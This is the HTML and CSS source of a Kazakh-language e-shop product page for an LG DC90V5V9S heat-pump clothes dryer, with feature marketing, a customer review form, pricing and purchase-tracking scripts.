.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
.sg-section.sg-section-two-col { display: table }
.sg-section.sg-section-two-col>section { display: table-cell; width: 50% }
.sg-section.sg-section-two-col>section.sg-benefit .sg-big-title { font-size: 32px }
@media (max-width: 800px) { .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: block !important; width: 100% !important; padding: 0; margin-top: 10px } .sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: block !important; width: 100% !important } .sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { text-align: center } .sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { text-align: left } .sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 0 } .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 0 } .sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 } }
@media (max-width: 640px) { .sg-section .sg-benefit .sg-desc-wrap { padding: 0 10px } }
.img-full-width .flexing-bg2 { margin: 0; height: 520px; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex; color: rgba(102, 102, 102, 1); justify-content: center; align-items: flex-start }
.text-wrap-flex2 { text-align: center }
.banner-cont { }
.banner-cont img { width: 100%; height: 100% }
.headline0 { font-size: 27px; font-weight: bold; margin: 15px 0 }
.text { margin: 15px 0 }
.blocks-cont { margin: 20px 0; display: flex; flex-wrap: wrap; justify-content: space-between }
.cont1 { margin: 20px 0; width: 250px }
.img-w { }
.img-w img { width: 100%; height: 100% }
.name-w { text-align: center; margin: 7px auto }
.right-left-blocks { }
.cont2-left { margin: 15px 0; display: flex; direction: ltr; align-items: center; line-height: normal }
.cont2-right { margin: 15px 0; display: flex; text-align: left; direction: rtl; align-items: center; line-height: normal }
.img-cont { width: 40%; padding: 0 35px }
.img-cont img { border-radius: 25px; width: 100%; height: 100% }
.text-cont { padding: 30px; width: 60%; display: flex; flex-direction: column; justify-content: center }
.headline0 { }
.text { }
.flexing-bg2 { margin: 0; height: 500px; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex; color: rgba(255, 255, 255, 1); justify-content: center; align-items: flex-start; background-image: url("https://object.pscloud.io/cms/cms/Uploads/image_QXG5WW.png") }
.text-wrap-flex2 { padding: 10px; width: 42% }
.just-img { }
.just-img img { width: 100% }
.just-h-text { text-align: center; font-size: 30px; font-weight: bold; margin: 20px 0 }
.just-text { text-align: center; margin: 20px 0 }
.flexing-block1 { margin: 25px 0; display: flex; justify-content: space-around }
.block1 { width: 40% }
.img-wrapper1 { }
.img-wrapper1 img { width: 100% }
.s-h-wrapp { font-size: 20px; margin: 10px 0; text-align: center; font-weight: bold }
.s-text-wrap { font-size: 15px; color: rgba(102, 102, 102, 1); text-align: center }
.flexing-bg3 { margin: 0; height: 500px; background-size: cover; background-repeat: no-repeat; background-position: center; display: flex; color: rgba(255, 255, 255, 1); justify-content: center; align-items: flex-start; background-image: url("https://object.pscloud.io/cms/cms/Uploads/image_CvmZ2u.png") }
@media screen and (max-width: 868px) { .block1 { width: 100% } .flexing-block1 { flex-direction: column } .blocks-cont { justify-content: space-around } .cont2-left { margin: 20px 0; display: flex; flex-direction: column; direction: ltr } .cont2-right { margin: 20px 0; display: flex; flex-direction: column; direction: ltr } .img-cont { width: 98%; padding: 5px } .text-cont { width: 98%; padding: 5px } .flexing-bg1 { margin: 0; height: 400px; background-size: cover; background-repeat: no-repeat; background-position: 80%; display: flex; color: rgba(0, 0, 0, 1); justify-content: flex-start; align-items: center } .text-wrap-flex1 { padding: 10px; width: 100% } }
.centered { text-align: center }</style> <div class="sg-section" style="margin-top: 10px"> <div class="sg-image-wrap" style="margin-top: 10px"> <div class="flexing-bg2"> <div class="text-wrap-flex2"> <div class="text" style="font-size: 20px; color: rgba(0, 0, 0, 1)"> DUAL Inverter Heat Pump™ <div class="headline0" style="color: rgba(0, 0, 0, 1)"> Қолданудағы қарапайымдылық пен жайлылық</div> <div class="text" style="color: rgba(0, 0, 0, 1); font-size: 13px"> Киімді құрғату үшін өзіңізге жаңа әдісті байқап көріңіз. LG кептіру машинасы төмен температураларда жылу сорғысымен ұқыптап кептіруді қамтамасыз етеді. Тез, тиімді, сенімді. </div> </div> </div> </div> </div></div> <p style="font-size: 8px; text-align: left">* Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін.</p> <div class="sg-section" style="margin-top: 10px"> <section class="sg-benefit sg-bg-white sg-img-align-left"> <div class="sg-text-wrap"> <div class="sg-text-content"> <div class="text" style="font-size: 18px; color: rgba(0, 0, 0, 1)">Энергиялық тиімділік</div> <div class="text" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Энергиялық тиімділік класы А⁺⁺⁺ </div><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px"> LG кептіру машиналарында қос роторлы терістегіш компрессор қолданылады, соның арқасында жоғары энергиялық тиімділік (А⁺⁺⁺ *) пен шудың аз деңгейі қамтамасыз етіледі.<p><em></em></p></div> <p></p> <p></p> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_oGoINQ.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_oGoINQ.png" type="image/png"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_oGoINQ.png" data-image="image_oGoINQ"> </picture></p> </div> </section> </div> <div class="sg-section" style="margin-top: 10px"> <section class="sg-benefit sg-bg-white sg-img-align-right"> <div class="sg-text-wrap"> <div class="sg-text-content"> <p><br></p><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">Терістеуіш компрессорға 10 жыл және терістеуіш моторға 10 жыл кепілдік<p><em></em></p></div> <p></p> <p></p> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_o7R3wy.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_o7R3wy.png" type="image/png"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_o7R3wy.png" data-image="image_o7R3wy"> </picture></p> </div> </section> </div> <h2 style="text-align: center; margin-top: -5px">Eco Hybrid™</h2><p style="text-align: center"> EcoHybrid функциясы өз бетінше уақытты немесе энергияны үнемдеуді таңдауға мүмкіндік береді. Бұл ретте электр энергиясын тұтыну 23%-ға*, ал уақытты үнемдеу 16%-ға азаяды<br> </p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_i58Of4.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_i58Of4.png" type="image/png"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_i58Of4.png" data-image="a0vjobz85q50"> </picture></p> <p style="font-size: 8px; text-align: left">* Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін.</p> <p style="font-size: 20px; text-align: center; margin-top: -3px">Конденсаторды автоматты тазарту</p> <h2 style="text-align: center; margin-top: -5px">Әрқашан жұмысқа дайын</h2> <p style="text-align: center">Конденсаторды өздігінен тазарту жүйесі кептірудің жоғары тиімділігін қамтамасыз етеді, жиі тазалаудан құтқарады және тазартуға қатысуыңызды қажет етпейді.<br> </p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_rFobqw.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_rFobqw.png" type="image/png"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_rFobqw.png" data-image="a0vjobz85q50"> </picture></p> <p style="font-size: 8px; text-align: left">* Өнімнің негізгі сыртқы түрі суретте көрсетілгеннен ерекшелену мүмкін.</p> <div class="sg-section" style="margin-top: 10px"> <section class="sg-benefit sg-bg-white sg-img-align-left"> <div class="sg-text-wrap"> <div class="sg-text-content"> <h2 class="sg-big-title" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)">Конденсаторды автоматты түрде тазалау</h2><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">Конденсатор түкті шаңды кетіру және кептіру машинасының жұмысын қамтамасыз ету үшін циклде 3 ретке дейін автоматты түрде жуылады.<p><em></em></p></div> <p></p> <p></p> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_q51QhD.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_q51QhD.png" type="image/png"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_q51QhD.png" data-image="image_q51QhD"> </picture></p> </div> </section> </div> <div class="sg-section" style="margin-top: 10px"> <div class="sg-image-wrap" style="margin-top: 10px"> <div class="flexing-bg3"> <div class="text-wrap-flex2"> <div class="text" style="font-size: 20px; color: rgba(255, 255, 255, 1)"> Денсаулықтың қамы<div class="headline0" style="color: rgba(255, 255, 255, 1)">Аллергендер 99,9%-ға аз</div> <div class="text" style="color: rgba(255, 255, 255, 1); font-size: 13px">Allergy Care технологиясымен жақындарыңызға қамқор болыңыз. «Гипоаллергенді» кептіру режимінде аллергия мен респираторлық аурулардың себебі болып табылатын шаң кенелерін  99,9%-ға дейін жойылады.</div> </div> </div> </div> </div></div> <p style="font-size: 8px; text-align: left"> *99,9%-ға дейін микроағзаларды және аллергендерді жою аллергиямен күрес бойынша(BAF) Британдық ұйыммен расталған</p> <div class="sg-section" style="margin-top: 10px"> <section class="sg-benefit sg-bg-white sg-img-align-right"> <div class="sg-text-wrap"> <div class="sg-text-content"> <div class="text" style="font-size: 18px; color: rgba(0, 0, 0, 1)"> Қосарланған сүзгі</div> <div class="text" style="font-size: 24px; font-weight: 400; color: rgba(51, 51, 51, 1)"> Мінсіз тазалыққа арналған</div><div class="sg-desc-wrap"><div class="sg-desc-content" style="color: rgba(102, 102, 102, 1); font-size: 16px; padding-top: 15px">Қосарланған сүзгі кептіру машинасының үздіксіз жұмысын қамтамасыз ете отырып, түктің бөліктерін ұстап қалады.<p><em></em></p></div> <p></p> <p></p> </div> </div> </div> <div class="sg-image-wrap" style="margin-top: 10px"> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_xJUB3f.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_xJUB3f.png" type="image/png"> <img loading="lazy" src="https://object.pscloud.io/cms/cms/Uploads/image_xJUB3f.png" data-image="image_xJUB3f"> </picture></p> </div> </section> </div> <p style="font-size: 20px; text-align: center; margin-top: -3px">Киімдеріңізді қорғау</p> <h2 style="text-align: center; margin-top: -5px">Киімдеріңіз тағы да жаңа секілді </h2> <p style="text-align: center">Төмен температураларда жылу сорғысымен кептіру технологиясы матаның отыруын алдын алуға және нәзік түрлеріне ұқыппен қарауға мүмкіндік береді.<br> </p> <p> <picture> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_sgksOX.webp" type="image/webp"> <source srcset="https://object.pscloud.io/cms/cms/Uploads/image_sgksOX.png" type="image/png"> <img loading="lazy" class="img-full-width" src="https://object.pscloud.io/cms/cms/Uploads/image_sgksOX.png" data-image="8zwubf38p0qj"> </picture></p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    
    </div>
</div>
        </div>
        <div id="accessoriesTabContainer"
        data-url="/kz/Accessories/Accessories"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z.jpg"
        data-id="89"
        data-classid="23"
        data-containerid="accessoriesTabContainer"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-4-js">
        </div>

            <div id="commentsTabContainer"
            data-url=""
            class="product__page-content-item product__page-content-js product__page-content-5-js">




<div class="product__page-block-separator product__block-with-sidebar">
    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">
                <h2 class="product__page-block-header">Сатып алушылардың пікірлері 
                    <span class="product__page-block-header-count"></span>
                </h2>


                <div class="product__block-content-item product__reviews-form-block">
                    




<form id="add-comment" data-url="/kz/Comments/AddComment">

    <input name="__RequestVerificationToken" type="hidden" value="CfDJ8IAskV8LlPlDkEjSDrsClxyY3I2D2vomS5W0FRIhDQGB8pkqAo1j4XX5t9ruR9y8ewoErCXEsY5vT6dvAB2BdK--_agRE3-6cf3EyMlvT6k4C7oPx_2pG4PMySf5pHnjFjwr-fe6c_PTip_afK9-O0M" />

    <input data-val="true" data-val-required="The GoodId field is required." id="productId" name="GoodId" type="hidden" value="89" />
    <input data-val="true" data-val-required="The GoodClassId field is required." id="productClassId" name="GoodClassId" type="hidden" value="23" />

    <h2 id="new-comment-header" class="product__page-block-header">Өз пікіріңізді жазыңыз</h2>

        <div class="product__reviews-form-block-text">
            Жеке деректерді толтыру арқылы пікір қосыңыз немесе алдымен сайтқа кіріңіз,содан кейін ақпарат автоматты түрде профильден алынады.&nbsp;
            <a id="login-link" data-url="/kz/CustomersAccount/Login">
                Кіру
            </a>
        </div>

    <h3 class="product__reviews-block-item-header">
        Жалпы рейтинг
    </h3>

    <div class="product__reviews-block-overall-rating-wrapper" data-active-star-url="/Content/img/icon_page-product.svg#star_active" data-star-url="/Content/img/icon_page-product.svg#star">
        <div class="product__reviews-block-overall-rating-items">

<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_0__PropertyId" name="Marks[0].PropertyId" type="hidden" value="24691" /><input id="Marks_0__PropertyTitle" name="Marks[0].PropertyTitle" type="hidden" value="Кептіру сапасы" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Кептіру сапасы</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24691">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24691" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[0].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_1__PropertyId" name="Marks[1].PropertyId" type="hidden" value="24689" /><input id="Marks_1__PropertyTitle" name="Marks[1].PropertyTitle" type="hidden" value="Сенімділік" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Сенімділік</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24689">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24689" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[1].PropertyMark">
                    </div>
<input data-val="true" data-val-required="The PropertyId field is required." id="Marks_2__PropertyId" name="Marks[2].PropertyId" type="hidden" value="24690" /><input id="Marks_2__PropertyTitle" name="Marks[2].PropertyTitle" type="hidden" value="Функциялығы" />                    <div class="product__reviews-block-overall-rating-item">
                        <div class="product__reviews-block-overall-rating-title">Функциялығы</div>
                        <div class="product__reviews-block-overall-rating-stars" data-propertyid="24690">
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                            <svg width="20" height="20" class="active"><use xlink:href="/Content/img/icon_page-product.svg#star_active"></use></svg>
                        </div>
                        <input id="24690" type="hidden" value="5" data-val="true" data-val-required="The PropertyMark field is required." name="Marks[2].PropertyMark">
                    </div>

        </div>
        <div class="product__reviews-block-overall-rating">
            <div class="product__reviews-block-overall-rating-value">5.0</div>
        </div>
    </div>

    <div class="product__reviews-form-wrapper">

            <div class="form__field reviews-comments-item-form-name">
                <div class="form__label-input form__label-input-js">
                    <input id="new-comment-customer-name" class="form__input" type="text" autocomplete="off" required="" name="CustomerName" value="">
                    <div class="form__label">Сіздің атыңыз <span class="form__required">*</span></div>
                    <div class="form__error">Поле обязательно</div>
                </div>
            </div>

        <div class="product__reviews-form-recommend">
            <div class="product__reviews-form-recommend-text">Тауарды ұсынасыз ба?</div>
            <div class="product__reviews-form-recommend-items">
                <a href="#" id="recommended" class="product__reviews-form-recommend-item option-add-class-active-js active">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-yes-green">
                            </use>
                        </svg>
                    </span>
                    Иә
                </a>
                <a href="#" id="not-recommended" class="product__reviews-form-recommend-item option-add-class-active-js">
                    <span>
                        <svg width="16" height="14">
                            <use xlink:href="/Content/img/icon_page-product.svg#like-no-red">
                            </use>
                        </svg>
                    </span>
                    Жоқ
                </a>
            </div>

            <input id="good-recomendation" name="IsGoodRecommended" type="hidden" value="true">
        </div>

        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Advantages" autocomplete="off" id="Advantages" value="">
                <div class="form__label">Артықшылықтары</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <input class="form__input" type="text" name="Disadvantages" autocomplete="off" id="Disadvantages" value="">
                <div class="form__label">Кемшіліктері</div>
            </div>
        </div>
        <div class="form__field">
            <div class="form__label-input form__label-input-js">
                <textarea id="comment-text-container" class="form__input form__input-textarea" data-long-comment="Тым қысқа пікір" style="min-height:90px;" name="Text">
</textarea>
                <div class="form__label">Сіздің пікіріңіз</div>
            </div>
        </div>



<div class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addvideo">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="form__field">
                <div class="form__label-input form__label-input-js">
                    <input id="video-link-input" class="form__input" type="text" name="name"
                        autocomplete="off" required="">
                    <div class="form__label">Ссылка на видео с Youtube </div>
                </div>
            </div>
        </div>
        <a href="#" id="add-video-btn" class="product__reviews-form-media-button btn">Видео қосу</a>
    </div>
    <div class="product__reviews-form-media-add">
        <div id="video-link-error" class="product__reviews-media-add-alert">
            Видео қосылмаған. Сілтеме дұрыс көрсетілгеніне көз жеткізіңіз
        </div>
        <div id="video-limit-error" class="product__reviews-media-add-alert">
            Бейнеге екі данадан артық емес сілтемелер қабылданады
        </div>
    </div>

</div>

<div id="image-drop-zone" class="product__reviews-form-media-block">
    <div class="product__reviews-form-media-content">
        <div class="product__reviews-form-media-img">
            <svg width="22" height="22">
                <use xlink:href="/Content/img/icon_page-product.svg#addpicture">
                </use>
            </svg>
        </div>
        <div class="product__reviews-form-media-info">
            <div class="product__reviews-form-media-title">Добавить фотографии
            </div>
            <div class="product__reviews-form-media-text">
                Өлшемі 2 МБ-тан аспайтын және саны 3-тен 5-ке дейінгі файлдар қабылданады.
                &nbsp;
                Жүктеу үшін, файлдарды мұнда сүйреңіз...
            </div>
        </div>
        <a href="#" id="choose-photo-btn" class="product__reviews-form-media-button btn">немесе мұнда басыңыз..</a>
        <input type="file" style="display: none" name="file" id="mediaFiles" multiple />
    </div>

    <div class="product__reviews-form-media-add">
    </div>
</div>

<div id="added-media-preview-template">
    <div id="video-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src=""">
                <div class="product__reviews-media-item-play">
                    <svg width="21" height="16">
                        <use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube">
                        </use>
                    </svg>
                </div>
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>

    <div id="photo-template">
        <div class="product__reviews-media-add-item" data-id="">
            <div class="product__reviews-media-add-img">
                <img src="">
            </div>

            <div class="product__reviews-media-add-action">
                <a href="#" data-id="" class="product__reviews-media-add-action-item">
                    <svg width="24" height="24">
                        <use xlink:href="/Content/img/icon_page-product.svg#trash">
                        </use>
                    </svg>
                    <div class="product__main-link-prompt">Алып тастау</div>
                </a>
            </div>
        </div>
    </div>
</div>
        <div class="g-recaptcha g-recaptcha-add-comment"
             data-sitekey="6LcQTGoUAAAAAHmfyTxaHPXdDr1-M1R3y5uXQCVR"
             data-callback="onAddCommentCaptchaSubmit"
             data-enable="True">
        </div>

        <div class="reviews-comments-item-form-footer">
            <div class="reviews-comments-item-form-info">
                Пікірді жібермес бұрын оның модерация ережелерін бұзбайтынына көз жеткізіңіз: үшінші тарап ресурстарына қорлау және сілтемелер жоқ екендігіне
                <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>;
            </div>

            <button id="submit-comment-form"
                    class="reviews-comments-item-form-btn btn btn__red"
                    data-product-id="23_89"
                    data-recommendation="good-recomendation"
                    data-rating="finnalGrade"
                    onmousedown="try { evinentLib.analyzeEstimation(this); } catch (_) { }">
                Пікір қалдыру
            </button>
        </div>
    </div>

    <div style="display: none">
        <div id="successPopup">
            Сіздің пікіріңіз сақталды және сәйкес өңделеді
            <br /><br />
            <a href="/kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_" target="_blank">Толық модерация ережелері</a>
        </div>
    </div>

</form>
                </div>
            </div>
            <div class="product__block-sidebar">
                <div class="product__block-sidebar-content">
                </div>
            </div>
        </div>
    </div>
</div>
            </div>

        <div id="buyCheaperTabContainer"
        data-url="/kz/Goods/LoadCheaperPage"
        data-containerid="buyCheaperTabContainer"
        data-main-image-url="https://object.pscloud.io/cms/cms/Photo/img_0_23_89_8_1_1MmM3Z.jpg"
        data-full-price="464990.0"
        class="product__page-content-item product__page-content-bg product__page-content-js product__page-content-6-js">
        </div>
        
            <div id="availableTabContainer"
            data-url="/kz/Goods/LoadRestStorages"
            data-code="492122"
            data-containerid="availableTabContainer" 
            class="product__page-content-item product__page-content-js product__page-content-7-js">
            </div>

            <div class="product__page-content-item product__page-content-js product__page-content-9-js"
            data-certificates-url="">
                <div class="product__page-block-separator product__block-with-sidebar">
                    <div class="container">
                        <div class="product__block-with-sidebar-wrapper">
                            <div class="product__block-content">

                                    <div class="product__block-content-item product__instruction-block ">
                                        <h2 class="product__page-block-header">Нұсқаулар</h2>
                                        <div class="product__instruction-items">

                                                <a href="https://object.pscloud.io/cms/cms/Uploads/file_0_23_89_0_0.pdf" download="" target="_blank" class="product__instruction-item">
                                                    <div class="product__instruction-item-img">
                                                        <svg width="56" height="70">
                                                            <use xlink:href="/Content/img/icon_page-product.svg#file">
                                                            </use>
                                                        </svg>
                                                    </div>
                                                    <div class="product__instruction-item-info">
                                                        <div class="product__instruction-item-title">Нұсқауды жүктеп алу</div>
                                                    </div>
                                                </a>

                                        </div>
                                    </div>


                            </div>
                            <div class="product__block-sidebar">
                                <div class="product__block-sidebar-content">
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>



<script type="text/javascript">
    $document.ready(function () {
        if (document.getElementById('enable-ea')) {
            let target = document.getElementById('enable-ea');
            let customerData = document.getElementById('enable-ea').dataset.phone;

            if (target) {
                target.dataset.eventType = "view";
                target.dataset.object = "item_view";
                target.dataset.eventName = "item_view";
                target.dataset.eventValue = 'sushilnaya_mashina_lg_dc90v5v9s';
                target.dataset.eventValueNum = '492122';
                let sessionGuid = evinentLib.getSessionStorageGuid();

                tryExecEvintentLib(function (target) {
                    try {
                        let sessionGuid = evinentLib.getSessionStorageGuid();

                        evinentLib.setClickEvent(
                            target,
                            customerData ? customerData : '',
                            '',
                            mobileCheck() ? 2 : 1,
                            sessionGuid,
                            function (error) { console.error(error); }
                        );
                    } catch (error) {
                        console.error(error);
                    }

                }, 0, this);
            }
        }
    });

    function tryExecEvintentLib(libFunc, attempt = 0, target = null) {
        if (window.evinentLib === undefined && attempt < 5) {
            window.setTimeout(tryExecEvintentLib, 200, libFunc, ++attempt, target);
        }
        else {
            libFunc(target);
        }
    }
</script>    </div>
    <div class="product__page-block-separator product__recommended-block"
    id="product-recommendations"
    data-id="89"
    data-classid="23"
    style="display: none">
        <div class="container" data-url="/kz/SimilarGoods/GetGoodsCarousel">
            <div class="title__xmedium title__block">
                Осы өніммен сатып алдым
            </div>

            <div class="product__recommended-categories" data-url="/kz/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Барлық категориялар
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

        <div class="product__page-block-separator product__recommended-block"
        id="similarGoodsBlock"
        data-url="/kz/SimilarGoods/GetSimilarGoods?id=89&amp;classId=23">
            <div class="container">
            </div>
        </div>
</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                <div class="product__price-old">484 990 ₸</div>
                    <div class="product__price">464 990 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=23&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(492122, this)"
            data-name="LG кептіру машинасы DC90V5V9S"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="492122"
            data-price="464990.0"
            data-brand="LG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="89"
            data-class-id="23"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object="item_top"
            data-event-name="add_to_cart_item"
            data-event-value="sushilnaya_mashina_lg_dc90v5v9s"
            data-event-value-num="492122">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

            <a href="#"
               class="btn btn__white-red btn__medium btn__block buy-btn buy-with-services-btn"
               data-url="/kz/ShoppingCart/AddToCart?classId=23&amp;goodId=89&amp;isPrivateSaleHalykQr=False"
               data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
               onclick="rocketBuyButtonTracker(492122, this)"
               data-name="LG кептіру машинасы DC90V5V9S"
               data-city-title="Алматы"
               data-city-id="1"
               data-code="492122"
               data-price="464990.0"
               data-brand="LG"
               data-add-gifts-auto="False"
               data-gifts=""
               data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
               data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
               data-is-preorder=" False"
               data-good-id="89"
               data-class-id="23"
               data-enable-cross-sale="True"
               data-main-service-id="8"
               data-main-service-classid="1594"
               data-is-mobile="False"
               data-is-enable-sale-with-services="True"
               data-show-services-in-cross-sale="True"
               data-event-type="click"
               data-object="item_top"
               data-event-name="add_to_cart_item"
               data-event-value="sushilnaya_mashina_lg_dc90v5v9s"
               data-event-value-num="492122">
